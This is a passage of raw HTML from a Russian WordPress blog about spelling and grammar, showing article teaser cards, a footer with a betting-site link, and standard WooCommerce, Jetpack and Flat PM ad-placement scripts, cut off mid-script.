          <meta itemprop="description" content="Морфологический разбор глагола &laquo;Писать&raquo; Для слова &laquo; писать &raquo; найден 1 вариант морфологического разбора Часть речи. Общее значение Часть речи слова...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Во вторник как правильно пишется"> <span class="c_start-item__cat">Орфография</span>
          <header itemprop="name">
            <a itemprop="url" href="/orfografija/vo-vtornik-kak-pravilno-pishetsja/" class="c_start-item__link"><span itemprop="headline">Во вторник как правильно пишется</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-15"></time>
          <meta itemprop="description" content="Как пишется: во вторник или во‐вторник? Сочетание (во) вторник люди часто используют в разговорной и письменной речи. При этом в письменной речи с его...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Как пишется окружающий мир"> <span class="c_start-item__cat">Орфография</span>
          <header itemprop="name">
            <a itemprop="url" href="/orfografija/kak-pishetsja-okruzhajushhij-mir/" class="c_start-item__link"><span itemprop="headline">Как пишется окружающий мир</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-15"></time>
          <meta itemprop="description" content="Как правильно пишется слово &laquo;окружающий&raquo; Источник: Орфографический академический ресурс &laquo;Академос&raquo; Института русского языка им. В.В. Виноградова РАН...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'53002',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '53002' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 